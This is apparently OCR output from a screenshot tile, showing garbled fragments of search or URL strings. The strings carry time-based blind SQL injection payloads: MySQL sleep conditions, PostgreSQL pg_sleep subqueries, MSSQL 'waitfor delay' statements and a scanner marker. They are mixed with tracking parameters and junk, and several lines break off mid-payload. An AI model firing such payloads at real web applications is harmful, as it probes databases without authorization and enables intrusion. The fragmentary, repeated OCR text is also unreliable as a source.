
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
shop
•
banflix&amphzle6idd'k6qd1gvs'))+or+171=
(select+171+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'e5jd8o5d'; waitfor
delay '0:0:15' --
;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'eyzck7om';bxss.me;+waitfor+d
-
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from